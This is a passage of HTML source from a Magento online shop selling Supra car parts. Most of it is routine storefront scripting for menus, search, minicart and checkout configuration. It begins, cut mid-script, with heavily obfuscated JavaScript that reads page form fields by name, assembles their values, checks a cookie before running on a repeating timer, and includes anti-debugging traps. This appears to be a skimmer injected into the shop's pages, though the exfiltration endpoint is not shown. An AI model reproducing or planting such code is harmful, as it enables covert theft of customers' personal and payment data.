8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>
<script id="gtag_12">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var searchbox = $('#sm_searchbox9210638721769323393');
        var firt_load = 5;

        clickMore($('.sm-searchbox-more', searchbox));

        function clickMore(more) {
            more.click(function () {
                var that = $(this);
                var sb_ajaxurl = that.attr('data-ajaxmore');
                var count = that.attr('data-count');
                count = parseInt(count);
                if (firt_load >= count) {
                    count = count + parseInt(firt_load);
                }
                $.ajax({
                    type: 'POST',
                    url: sb_ajaxurl,
                    data: {
                        is_ajax: 1,
                        count_term: count
                    },
                    success: function (data) {
                        $('.sm-searchbox-keyword', searchbox).html(data.htm);
                        clickMore($('a.sm-searchbox-more', searchbox));
                        $('a.sm-searchbox-more', searchbox).attr({
                            'data-count': count + parseInt(firt_load)
                        });
                    },
                    dataType: 'json'
                });
            });
        }

    });</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/supra.parts\/checkout\/cart\/","checkoutUrl":"https:\/\/supra.parts\/checkout\/","updateItemQtyUrl":"https:\/\/supra.parts\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/supra.parts\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/supra.parts\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/supra.parts\/customer\/account\/login\/referer\/aHR0cHM6Ly9zdXByYS5wYXJ0cy9lbmdpbmUuaHRtbD9zdXByYV9tb2RlbD02\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/supra.parts\/captcha\/refresh\/","isRequired":false,"timestamp":1769323393}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsupra.parts\u002Fstatic\u002Fversion1766504043\u002Ffrontend\u002FAbikSolutions\u002Fsupraparts\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script>
<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit = 10;
        var i = 0;
        var items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('More Categories');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('Close Menu');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script>
<script id="gtag_8">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }


        $(".home-item-parent > a").attr("href", "https://supra.parts/");


    });</script>
<script id="gtag_9">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script>
<script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                  var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/supra.parts\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/supra.parts\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/supra.parts\/","customerLoginUrl":"https:\/\/supra.parts\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsupra.parts\u002Fstatic\u002Fversion1766504043\u002Ffrontend\u002FAbikSolutions\u002Fsupraparts\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/supra.parts\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fsupra.parts\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fsupra.parts\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/supra.parts\/page_cache\/block\/render\/id\/3\/?supra_model=6","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_3"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/engine.html?supra_model=6"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-22154");
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-22154  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
